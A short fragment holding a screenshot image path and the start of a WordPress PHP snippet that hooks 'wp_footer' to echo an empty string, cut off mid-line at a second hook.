
add_action('wp_footer', function () { echo '
'; }, 99); add_action('wp_foo